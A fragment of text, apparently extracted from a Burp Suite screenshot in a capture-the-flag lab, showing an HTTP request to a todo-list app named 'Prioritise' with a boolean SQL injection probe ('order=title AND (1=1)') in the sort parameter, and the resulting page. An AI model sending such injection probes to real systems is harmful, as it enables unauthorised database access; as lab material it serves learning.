 Request
Pretty Raw Hex
\n
1 GET /?order=title+AND+(1=1) HTTP/1.1
2 Host: 10.10.254.141
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Prioritise
Your todo list
Sort by
a
2024-
02-22
Delete
b
2024-
02-05
Delete
Inspector